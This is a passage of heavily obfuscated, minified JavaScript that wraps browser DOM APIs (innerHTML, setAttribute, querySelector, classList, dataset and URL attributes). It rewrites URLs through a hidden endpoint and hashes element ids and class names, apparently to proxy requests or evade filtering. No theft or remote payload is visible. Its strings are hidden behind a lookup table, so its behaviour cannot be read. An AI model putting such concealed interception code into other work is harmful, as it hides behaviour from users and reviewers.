0x0!==HQ&&HQ[ff(0xa95)](ff(0x4f1))||ff(0xc37)===Hi[ff(0xd3a)])return ff(0xd00);}catch(HB){}if(ff(0x1d8)==typeof this[ff(0x8bc)]&&this[ff(0x8bc)][ff(0xa95)](ff(0x2a4)))return ff(0xf0c);if(this[ff(0x8bc)]&&ff(0x1d8)==typeof this[ff(0x8bc)]&&this[ff(0x8bc)][ff(0xa95)](ff(0x1ec)))return ff(0x4df);for(var Hd=arguments[ff(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];return Z9['A'][ff(0xc0a)](Hx)[ff(0xf6b)][ff(0xc0a)][ff(0xea3)](this,Hn);}}),Mg(Hx,f4(0x63d),f4(0x9a5),{'get':function(){const fL=f4;for(var HQ=arguments[fL(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fL(0xc0a)](Hx)[fL(0x444)][fL(0xc0a)][fL(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fL(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fE=f4;for(var Hd=arguments[fE(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return(0x0,Z0['EW'])(HQ[fE(0xe9e)]())&&H2((0x0,Z0['sH'])(HQ[fE(0xe9e)]())[fE(0xe16)])||(0x0,Z0['EW'])(HQ[fE(0xe9e)]())||(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ[fE(0xe9e)](),'kind':Z0['MN'][fE(0xefb)],'baseUrl':Z9['A'][fE(0xc0a)](Hx)[fE(0x5f0)][fE(0xc0a)][fE(0xea3)](Hx[fE(0xe41)]),'endpoint':Z1['A'][fE(0x633)]})),Z9['A'][fE(0xc0a)](Hx)[fE(0x444)][fE(0x9a8)][fE(0xce8)](this,HQ,...Hn);}},function(HQ){const ft=f4;return null==HQ||''===HQ||(0x0,Z8['pI'])(Hg,HQ[ft(0xe9e)]());}),Mg(Hx,f4(0xbab),f4(0x9a5),{'get':function(){const fq=f4;for(var HQ=arguments[fq(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fq(0xc0a)](Hx)[fq(0x52c)][fq(0xc0a)][fq(0xea3)](this,Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fq(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fJ=f4;for(var Hd=arguments[fJ(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return(0x0,Z0['EW'])(HQ)&&H2((0x0,Z0['sH'])(HQ)[fJ(0xe16)])?Z9['A'][fJ(0xc0a)](Hx)[fJ(0x52c)][fJ(0x9a8)][fJ(0xce8)](this,HQ,...Hn):((0x0,Z0['EW'])(HQ)||(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fJ(0x69b)],'baseUrl':Z9['A'][fJ(0xc0a)](Hx)[fJ(0x5f0)][fJ(0xc0a)][fJ(0xea3)](Hx[fJ(0xe41)]),'endpoint':Z1['A'][fJ(0x633)]})),Z9['A'][fJ(0xc0a)](Hx)[fJ(0x52c)][fJ(0x9a8)][fJ(0xea3)](this,[HQ,...Hn]));}},function(HQ){return null==HQ||''===HQ||(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0x889),f4(0xb5e),{'get':function(){const fa=f4;for(var HQ=arguments[fa(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fa(0xc0a)](Hx)[fa(0xa0b)][fa(0xc0a)][fa(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fa(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fO=f4,Hd=Z9['A'][fO(0xc0a)](Hx)[fO(0x791)][fO(0xc0a)][fO(0xce8)](this),Hn=Z9['A'][fO(0xc0a)](Hx)[fO(0x804)][fO(0xc0a)][fO(0xce8)](this),Hw=fO(0x619)===Hd||fO(0xebf)===Hd&&fO(0xcb6)===Hn?Z0['MN'][fO(0x23e)]:fO(0xebf)===Hd&&fO(0x262)===Hn?Z0['MN'][fO(0x69b)]:Z0['MN'][fO(0xefb)];HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Hw,'baseUrl':Z9['A'][fO(0xc0a)](Hx)[fO(0x5f0)][fO(0xc0a)][fO(0xea3)](Hx[fO(0xe41)]),'endpoint':Z1['A'][fO(0x633)]});for(var HC=arguments[fO(0xe28)],Hi=new Array(HC>0x1?HC-0x1:0x0),HB=0x1;HB<HC;HB++)Hi[HB-0x1]=arguments[HB];return Z9['A'][fO(0xc0a)](Hx)[fO(0xa0b)][fO(0x9a8)][fO(0xce8)](this,HQ,...Hi);}},function(HQ){return!HQ||(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0x7f2),f4(0xfca),{'get':function(){const fe=f4;for(var HQ=arguments[fe(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fe(0xc0a)](Hx)[fe(0x1c3)][fe(0xc0a)][fe(0xce8)](this,...Hd);return(0x0,Z0['EW'])(Hw)&&(Hw=(0x0,Z0['sH'])(Hw)[fe(0xe16)]),Hw;},'set':function(HQ){const fc=f4;(0x0,Z8['pI'])(Hg,HQ)&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fc(0xefb)],'baseUrl':Z9['A'][fc(0xc0a)](Hx)[fc(0x5f0)][fc(0xc0a)][fc(0xea3)](Hx[fc(0xe41)]),'endpoint':Z1['A'][fc(0x633)]}));for(var Hd=arguments[fc(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][fc(0xc0a)](Hx)[fc(0x1c3)][fc(0x9a8)][fc(0xce8)](this,HQ,...Hn);}}),Mg(Hx,f4(0x5c2),f4(0x9a5),{'get':function(){const fh=f4;for(var HQ=arguments[fh(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fh(0xc0a)](Hx)[fh(0xbb0)][fh(0xc0a)][fh(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fh(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fK=f4;(0x0,Z8['pI'])(Hg,HQ)&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fK(0xefb)],'baseUrl':Z9['A'][fK(0xc0a)](Hx)[fK(0x5f0)][fK(0xc0a)][fK(0xea3)](Hx[fK(0xe41)]),'endpoint':Z1['A'][fK(0x633)]}));for(var Hd=arguments[fK(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][fK(0xc0a)](Hx)[fK(0xbb0)][fK(0x9a8)][fK(0xce8)](this,HQ,...Hn);}}),Mg(Hx,f4(0xab8),f4(0xff2),{'get':function(){const fz=f4;for(var HQ=arguments[fz(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][fz(0xc0a)](Hx)[fz(0x4dd)][fz(0xc0a)][fz(0xce8)](this,...Hd);return fz(0xcb6)===this[fz(0xf7f)][fz(0x1f9)]()?(0x0,MZ['sR'])(Hw):Hw;},'set':function(HQ){const fl=f4;for(var Hd=arguments[fl(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];if(fl(0xcb6)===this[fl(0xf7f)][fl(0x1f9)]())return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HQ,'idFilter':HB=>(0x0,Z8['Bo'])(Hg,HB),'urlFilter':HB=>(0x0,Z8['pI'])(Hg,HB),'attributeFilter':HB=>(0x0,Z8['yu'])(Hg,HB)}),...Hn);if(fl(0x262)===this[fl(0xf7f)][fl(0x1f9)]())return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,HQ,...Hn);const HC=HQ[fl(0xe9e)]();if(this instanceof Hx[fl(0xc8a)]&&HC[fl(0xca5)](fl(0xee6)))return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,HQ,...Hn);if((fl(0x98e)===Hl[fl(0xe9a)]||fl(0x8e0)===Hl[fl(0xe9a)])&&(this instanceof Hx[fl(0xe19)]||this instanceof Hx[fl(0x411)]||this instanceof Hx[fl(0x27a)]||this instanceof Hx[fl(0xfac)]||this instanceof Hx[fl(0x1019)]||this instanceof Hx[fl(0xb96)]||HC[fl(0xa95)](fl(0xe04))))return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,HQ,...Hn);const Hi=Mk({'_window':Hx,'protectUrlContext':Hl,'html':HQ,'idFilter':HB=>(0x0,Z8['Bo'])(Hg,HB),'urlFilter':HB=>(0x0,Z8['pI'])(Hg,HB),'attributeFilter':HB=>(0x0,Z8['yu'])(Hg,HB)});return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,Hi,...Hn);}}),H3(Hx,f4(0xab8),f4(0xe52),function(HQ,Hd,Hn){const fx=f4;Hd=Hd[fx(0x1f9)](),(0x0,Z8['yu'])(Hg,Hd)&&(Hd=fx(0xadd)+(0x0,ZR['md'])(Hd[fx(0xd1c)](0x5)[fx(0x1f9)]()));let Hw=String(Hn);const HC=this[fx(0xf7f)][fx(0x1f9)]();if(['id',fx(0x934)][fx(0xca5)](Hd))Hw=Hw[fx(0x24e)]('\x20')[fx(0x729)](Hi=>Hi[fx(0x6dc)]())[fx(0x729)](Hi=>(0x0,Z8['Bo'])(Hg,Hi)?(0x0,ZR['md'])(Hi):Hi)[fx(0x4cc)]('\x20');else{if([fx(0x9a5),fx(0xb5e)][fx(0xca5)](Hd)){if(!(0x0,Z0['EW'])(Hw)||!H2((0x0,Z0['sH'])(Hw)[fx(0xe16)])){const Hi=fx(0x61e)===HC?Z0['MN'][fx(0x987)]:fx(0x262)===HC?Z0['MN'][fx(0x69b)]:Z0['MN'][fx(0xefb)];Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hw,'kind':Hi,'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]});}}else{if(fx(0xc48)===Hd)Hw=fx(0xae7)[fx(0x20c)](MP,fx(0xe02))[fx(0x20c)]((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][fx(0x633)]+fx(0x107d),'kind':Z0['MN'][fx(0x69b)],'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]}),fx(0xaea))[fx(0x20c)]((0x0,MX['x'])()['id'],fx(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':Hw});else{if(fx(0xa47)===Hd)Hw=Mu({'protectUrlContext':Hl,'srcset':Hw,'endpoint':Z1['A'][fx(0x633)],'urlFilter':HB=>(0x0,Z8['pI'])(Hg,HB)});else{if(fx(0x6df)===Hd||fx(0xaf5)===Hd)Hw=fx(0x4ac)+Hw;else{if(fx(0x73a)===HC&&fx(0x589)===Hd&&(0x0,Z8['pI'])(Hg,Hw)){const HB=Z9['A'][fx(0xc0a)](Hx)[fx(0xaf2)][fx(0xce8)](this,fx(0x981));Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hw,'kind':fx(0x217)===HB?Z0['MN'][fx(0x327)]:Z0['MN'][fx(0x987)],'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]});}else fx(0x73a)===HC&&fx(0x981)===Hd&&(0x0,Z8['Bo'])(Hg,Hw)?[fx(0x217),fx(0x3fa),fx(0xd9c),fx(0x6c7)][fx(0xca5)](Hw)||(Hw=(0x0,ZR['md'])(Hw)):fx(0x698)!==HC||fx(0x9a5)!==Hd&&fx(0xfca)!==Hd||!(0x0,Z8['pI'])(Hg,Hw)?(0x0,Z8['v5'])(Hg,Hd,Hw)&&(Hw=(0x0,ZR['md'])(Hw)):Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hw,'kind':Z0['MN'][fx(0xefb)],'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]});}}}}}return HQ[fx(0xce8)](this,Hd,Hw);},function(HQ,Hd){const fg=f4,Hn=HQ[fg(0x1f9)]();if(['id',fg(0x934)][fg(0xca5)](Hn)&&(0x0,Z8['Bo'])(Hg,Hd))return!0x0;if([fg(0x9a5),fg(0xb5e),fg(0xa47)][fg(0xca5)](Hn)&&(0x0,Z8['pI'])(Hg,Hd))return!0x0;if(fg(0xc48)===Hn&&this instanceof HTMLIFrameElement&&Hm[fg(0xce8)](this))return!0x0;if([fg(0x6df),fg(0xaf5)][fg(0xca5)](Hn)&&(0x0,Z8['sU'])(Hg,this))return!0x0;if((0x0,Z8['yu'])(Hg,HQ))return!0x0;if((0x0,Z8['v5'])(Hg,HQ,Hd))return!0x0;const Hw=this[fg(0xf7f)][fg(0x1f9)]();return!(fg(0x73a)!==Hw||fg(0x589)!==HQ||!(0x0,Z8['pI'])(Hg,Hd))||!(fg(0x73a)!==Hw||fg(0x981)!==HQ||!(0x0,Z8['Bo'])(Hg,Hd))||!(fg(0x698)!==Hw||fg(0x9a5)!==HQ&&fg(0xfca)!==HQ||!(0x0,Z8['pI'])(Hg,Hd));}),Mx(Hx,f4(0xab8),f4(0x9fb),function(HQ){const fy=f4;(0x0,Z8['yu'])(Hg,HQ)&&(HQ=fy(0xadd)+(0x0,ZR['md'])(HQ[fy(0xd1c)](0x5)[fy(0x1f9)]()));let Hd=Z9['A'][fy(0xc0a)](Hx)[fy(0xaf2)][fy(0xce8)](this,HQ);if(!Hd)return Hd;if('id'===HQ&&(0x0,ZR['_'])(Hd))Hd=(0x0,ZR['ks'])(Hd);else{if(fy(0x934)===HQ)Hd=Hd[fy(0x24e)]('\x20')[fy(0x729)](Hn=>Hn[fy(0x6dc)]())[fy(0x729)](Hn=>(0x0,ZR['_'])(Hn)?(0x0,ZR['ks'])(Hn):Hn)[fy(0x4cc)]('\x20');else{if(fy(0x9a5)===HQ&&(0x0,Z0['EW'])(Hd)||fy(0xb5e)===HQ&&(0x0,Z0['EW'])(Hd)){const Hn=(0x0,Z0['sH'])(Hd)[fy(0xe16)];Hd=H2(Hn)?Hd:Hn;}else fy(0xa47)===HQ?Hd=MY(Hd):fy(0x6df)!==HQ&&fy(0xaf5)!==HQ||fy(0x1d8)!=typeof Hd||!Hd[fy(0xa95)](fy(0x4ac))?(0x0,Z8['v5'])(Hg,HQ,Hd)&&(Hd=(0x0,ZR['_'])(Hd)?(0x0,ZR['ks'])(Hd):Hd):Hd=Hd[fy(0xd1c)](0x3);}}return Hd;},function(HQ){const fI=f4,Hd=Z9['A'][fI(0xc0a)](Hx)[fI(0xaf2)][fI(0xce8)](this,HQ),Hn=(0x0,ZR['_'])(Hd)?(0x0,ZR['ks'])(Hd):Hd;return['id',fI(0x934),fI(0x9a5),fI(0xc48),fI(0xa47),fI(0xb5e),fI(0x6df),fI(0xaf5)][fI(0xca5)](HQ)||(0x0,Z8['yu'])(Hg,HQ)||(0x0,Z8['v5'])(Hg,HQ,Hn);}),Mx(Hx,f4(0xab8),f4(0xfda),function(HQ){const fm=f4;return Z9['A'][fm(0xc0a)](Hx)[fm(0xfd4)][fm(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0xab8),f4(0x2d0),function(HQ){const fQ=f4;if((0x0,Z8['yu'])(Hg,HQ)){const Hd=HQ[fQ(0xd1c)](0x5)[fQ(0x1f9)]();HQ=fQ(0xadd)+(0x0,ZR['md'])(Hd);}return Z9['A'][fQ(0xc0a)](Hx)[fQ(0x677)][fQ(0xce8)](this,HQ);},function(HQ){return(0x0,Z8['yu'])(Hg,HQ);}),Mx(Hx,f4(0xab8),f4(0x48a),function(HQ){const fd=f4;if((0x0,Z8['yu'])(Hg,HQ)){const Hd=HQ[fd(0xd1c)](0x5)[fd(0x1f9)]();HQ=fd(0xadd)+(0x0,ZR['md'])(Hd);}return Z9['A'][fd(0xc0a)](Hx)[fd(0x49f)][fd(0xce8)](this,HQ);},function(HQ){return(0x0,Z8['yu'])(Hg,HQ);}),My(Hx,f4(0xab8),f4(0xbc8),{'get':function(HQ,Hd){const fn=f4;fn(0x1d8)==typeof Hd&&(0x0,Z8['yu'])(Hg,Hd)&&(Hd=fn(0xadd)+(0x0,ZR['md'])(Hd[fn(0xd1c)](0x5)[fn(0x1f9)]()));const Hn=HQ[Hd];if(!Hn)return Hn;if(fn(0xe28)===Hd)return Hn;var Hw;if(fn(0x553)==typeof Hn)return Hd===(null===(Hw=Hx[fn(0xb8a)])||void 0x0===Hw?void 0x0:Hw[fn(0x53e)])?function(){const fw=fn,HC=Hn[fw(0xce8)](HQ);return new Hx[(fw(0x29f))](HC,{'get':function(Hi,HB){const fC=fw,HS=Hi[HB];return HS?fC(0xe62)===HB?function(){const fi=fC,Hv=HS[fi(0xce8)](Hi);return Hv?new Proxy(Hv,{'get':function(R0,R1){const fB=fi,R2=R0[R1];return R2?fB(0xe7c)===R1?new Proxy(R2,{'get':function(R3,R4){const fS=fB,R5=R3[R4];if(!R5)return R5;if(fS(0xe7c)===R4){const R6=R3[fS(0x5a9)];if('id'===R6&&fS(0x1d8)==typeof R5&&(0x0,ZR['_'])(R5))return(0x0,ZR['ks'])(R5);if(fS(0x934)===R6&&fS(0x1d8)==typeof R5)return R5[fS(0x24e)]('\x20')[fS(0x729)](R7=>R7[fS(0x6dc)]())[fS(0x729)](R7=>(0x0,ZR['_'])(R7)?(0x0,ZR['ks'])(R7):R7)[fS(0x4cc)]('\x20');if((0x0,Z8['v5'])(Hg,R6,R5))return(0x0,ZR['_'])(R5)?(0x0,ZR['ks'])(R5):R5;}if(fS(0x5a9)===R4&&R5[fS(0xa95)](fS(0xadd))){const R7=R5[fS(0xd1c)](0x5);return(0x0,ZR['_'])(R7)?fS(0xadd)+(0x0,ZR['ks'])(R7):R5;}return R5;}}):fB(0x553)==typeof R2?R2[fB(0x62b)](R0):R2:R2;}}):Hv;}:fC(0x553)==typeof Hn?Hn[fC(0x62b)](Hi):Hn:HS;}});}:Hn[fn(0x62b)](HQ);if(fn(0x1d8)==typeof Hd){const HC=parseInt(Hd);if(!isNaN(HC))return(0x0,ZR['_'])(Hn)?(0x0,ZR['ks'])(Hn):Hn;}return new Hx[(fn(0x29f))](Hn,{'get':function(Hi,HB){const fv=fn,HS=Hi[HB];if(!HS)return HS;if(fv(0x553)==typeof HS)return HS[fv(0x62b)](Hi);if(fv(0xe7c)===HB){const Hv=Hi[fv(0x5a9)];if('id'===Hv&&fv(0x1d8)==typeof HS&&(0x0,ZR['_'])(HS))return(0x0,ZR['ks'])(HS);if(fv(0x934)===Hv&&fv(0x1d8)==typeof HS)return HS[fv(0x24e)]('\x20')[fv(0x729)](R0=>R0[fv(0x6dc)]())[fv(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[fv(0x4cc)]('\x20');if((0x0,Z8['v5'])(Hg,Hv,HS))return(0x0,ZR['_'])(HS)?(0x0,ZR['ks'])(HS):HS;}if(fv(0x5a9)===HB&&HS[fv(0xa95)](fv(0xadd))){const R0=HS[fv(0xd1c)](0x5);return fv(0xadd)+((0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0);}return HS;}});}},null),Mx(Hx,f4(0xab8),f4(0x311),function(HQ){const L0=f4;return!!HQ&&(HQ[L0(0xe28)]>0x2710?Z9['A'][L0(0xc0a)](Hx)[L0(0x79d)][L0(0xce8)](this,HQ):Z9['A'][L0(0xc0a)](Hx)[L0(0x79d)][L0(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hd=>(0x0,Z8['Bo'])(Hg,Hd),'attributeFilter':Hd=>(0x0,Z8['yu'])(Hg,Hd)})));}),My(Hx,f4(0x3d7),f4(0xf70),{'get':function(HQ,Hd){const L1=f4;if(L1(0x1d8)!=typeof Hd)return HQ[Hd];const Hn=ZM(Hd),Hw=HQ[(0x0,Z8['yu'])(Hg,L1(0xadd)+Hn)?(0x0,ZR['md'])(Hn):Hd];return L1(0x553)==typeof Hw?Hw[L1(0x62b)](HQ):Hw;},'set':function(HQ,Hd,Hn){const L2=f4;if(L2(0x1d8)!=typeof Hd)return HQ[Hd]=Hn,!0x0;const Hw=ZM(Hd);return HQ[(0x0,Z8['yu'])(Hg,L2(0xadd)+Hw)?(0x0,ZR['md'])(Hw):Hd]=Hn,!0x0;},'ownKeys':function(HQ){const L3=f4,Hd=Hx[L3(0x995)][L3(0x5eb)](HQ)[L3(0x729)](Hn=>L3(0x1d8)==typeof Hn&&(0x0,ZR['_'])(Hn)?ZZ((0x0,ZR['ks'])(Hn)):Hn);return Hd;},'getOwnPropertyDescriptor':function(HQ,Hd){const L4=f4;if(L4(0x1d8)==typeof Hd){const Hn=ZM(Hd);Hd=(0x0,Z8['yu'])(Hg,L4(0xadd)+Hn)?(0x0,ZR['md'])(Hn):Hd;}return Hx[L4(0x995)][L4(0x20e)](HQ,Hd);}},null,function(){const L5=f4;if(Hx[L5(0x2f7)][L5(0xc95)][L5(0xe5f)](L5(0xe4f))){const HQ=Z9['A'][L5(0xc0a)](Hx)[L5(0xa57)][L5(0xc0a)][L5(0xce8)](this);if(HQ&&L5(0xac1)===HQ[L5(0xd44)])return!0x1;}return!0x0;}),Mg(Hx,f4(0x8aa),f4(0x5a9),{'get':function(){const L6=f4;for(var HQ=arguments[L6(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][L6(0xc0a)](Hx)[L6(0xf08)][L6(0xc0a)][L6(0xce8)](this,...Hd);return(0x0,ZR['_'])(Hw)&&(Hw=(0x0,ZR['ks'])(Hw)),Hw;},'set':function(HQ){const L7=f4;for(var Hd=arguments[L7(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][L7(0xc0a)](Hx)[L7(0xf08)][L7(0x9a8)][L7(0xce8)](this,(0x0,ZR['md'])(HQ),...Hn);}},function(HQ){const L8=f4;return void 0x0===HQ||HQ[L8(0xa95)](L8(0x620));}),Mx(Hx,f4(0xab8),f4(0x6f0),function(HQ){const L9=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][L9(0xc0a)](Hx)[L9(0x786)][L9(0xce8)](this,Hd);return HQ[L9(0xca5)](L9(0x301))&&HQ!==Hd&&null===Hn?Z9['A'][L9(0xc0a)](Hx)[L9(0x786)][L9(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0xab8),f4(0x3d8),function(HQ){const LZ=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][LZ(0xc0a)](Hx)[LZ(0x52e)][LZ(0xce8)](this,Hd);return HQ[LZ(0xca5)](LZ(0x301))&&HQ!==Hd&&0x0===Hn[LZ(0xe28)]?Z9['A'][LZ(0xc0a)](Hx)[LZ(0x52e)][LZ(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x949),f4(0x6f0),function(HQ){const LM=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][LM(0xc0a)](Hx)[LM(0x935)][LM(0xce8)](this,Hd);return HQ[LM(0xca5)](LM(0x301))&&HQ!==Hd&&null===Hn?Z9['A'][LM(0xc0a)](Hx)[LM(0x935)][LM(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x949),f4(0x3d8),function(HQ){const LH=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][LH(0xc0a)](Hx)[LH(0xa3b)][LH(0xce8)](this,Hd);return HQ[LH(0xca5)](LH(0x301))&&HQ!==Hd&&0x0===Hn[LH(0xe28)]?Z9['A'][LH(0xc0a)](Hx)[LH(0xa3b)][LH(0xce8)](this,HQ):Hn;},HQ=>HQ),Mg(Hx,f4(0xab8),'id',{'get':function(){const LR=f4;for(var HQ=arguments[LR(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][LR(0xc0a)](Hx)[LR(0x1035)][LR(0xc0a)][LR(0xce8)](this,...Hd);return(0x0,ZR['_'])(Hw)?(0x0,ZR['ks'])(Hw):Hw;},'set':function(HQ){const Lj=f4;Lj(0x1d8)!=typeof HQ&&(HQ=Hx[Lj(0x5c0)](HQ));for(var Hd=arguments[Lj(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][Lj(0xc0a)](Hx)[Lj(0x1035)][Lj(0x9a8)][Lj(0xce8)](this,(0x0,Z8['Bo'])(Hg,HQ)?(0x0,ZR['md'])(HQ):HQ,...Hn);}}),Mx(Hx,f4(0xab8),f4(0x646),function(HQ,Hd){const LU=f4;return Z9['A'][LU(0xc0a)](Hx)[LU(0x42c)][LU(0xce8)](this,HQ,Mk({'_window':Hx,'protectUrlContext':Hl,'html':Hd,'idFilter':Hn=>(0x0,Z8['Bo'])(Hg,Hn),'urlFilter':Hn=>(0x0,Z8['pI'])(Hg,Hn),'attributeFilter':Hn=>(0x0,Z8['yu'])(Hg,Hn)}));},function(HQ,Hd){const Lr=f4;return!(this instanceof Hx[Lr(0x3a6)]);}),Mx(Hx,f4(0xab8),f4(0xc92),function(HQ){const LN=f4;return Z9['A'][LN(0xc0a)](Hx)[LN(0x8fe)][LN(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hd=>(0x0,Z8['Bo'])(Hg,Hd),'attributeFilter':Hd=>(0x0,Z8['yu'])(Hg,Hd)}));}),My(Hx,f4(0xab8),f4(0x845),{'get':function(HQ,Hd){const LW=f4,Hn=HQ[Hd];if(!Hn)return Hn;if(LW(0xbc7)===Hd)return function(){const LG=LW,Hw=[];for(var HC=arguments[LG(0xe28)],Hi=new Array(HC),HB=0x0;HB<HC;HB++)Hi[HB]=arguments[HB];return Hi[LG(0x2c7)](HS=>{const LP=LG;(0x0,Z8['Bo'])(Hg,HS)&&(HS=(0x0,ZR['md'])(HS)),Hw[LP(0x8b3)](HS);}),Hn[LG(0xea3)](HQ,[...Hw]);};if(LW(0x908)===Hd)return function(Hw){const LX=LW;return(0x0,Z8['Bo'])(Hg,Hw)&&(Hw=(0x0,ZR['md'])(Hw)),Hn[LX(0xea3)](HQ,[Hw]);};if(LW(0xe2d)===Hd)return function(){const LD=LW;for(var Hw=arguments[LD(0xe28)],HC=new Array(Hw),Hi=0x0;Hi<Hw;Hi++)HC[Hi]=arguments[Hi];const HB=HC[LD(0x729)](HS=>(0x0,Z8['Bo'])(Hg,HS)?(0x0,ZR['md'])(HS):HS);return Hn[LD(0xea3)](HQ,[...HB]);};if(LW(0x97b)===Hd)return function(Hw,HC){const LA=LW;return(0x0,Z8['Bo'])(Hg,Hw)&&(Hw=(0x0,ZR['md'])(Hw)),Hn[LA(0xea3)](HQ,[Hw,HC]);};if(LW(0x966)===Hd)return function(Hw,HC){const 